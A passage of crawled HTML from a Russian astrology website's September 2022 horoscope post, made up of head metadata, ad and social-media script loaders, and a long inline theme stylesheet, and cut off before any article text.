

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/
body_size: 39195
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Астрологический гороскоп на Сентябрь 2022 от Тайной Жизни</title>
	<meta name="description" content="Гороскоп на Сентябрь 2022 для всех знаков зодиака. Кликни на свой знак и читай. Энергия сентября 2022 наполнена самыми удивительными и приятными" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="14 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2022/08/Goroskop-na-sentyabr-2022.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2022/08/Goroskop-na-sentyabr-2022.jpg","width":380,"height":240},{"@type":"WebPage","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/#webpage","url":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/","name":"Астрологический гороскоп на Сентябрь 2022 от Тайной Жизни","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/#primaryimage"},"datePublished":"2022-08-25T09:15:17+00:00","dateModified":"2022-08-25T09:15:17+00:00","description":"Гороскоп на Сентябрь 2022 для всех знаков зодиака. Кликни на свой знак и читай. Энергия сентября 2022 наполнена самыми удивительными и приятными","breadcrumb":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Астрологический гороскоп на Сентябрь 2022"}]},{"@type":"Article","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/#article","isPartOf":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Астрологический гороскоп на Сентябрь 2022","datePublished":"2022-08-25T09:15:17+00:00","dateModified":"2022-08-25T09:15:17+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/#webpage"},"wordCount":32,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-sentyabr-2022/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2022/08/Goroskop-na-sentyabr-2022.jpg","keywords":["2022","астрология","гороскопы","знак зодиака","планеты","прогнозы","советы"],"articleSection":["Астрология"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/6032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=6032' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms 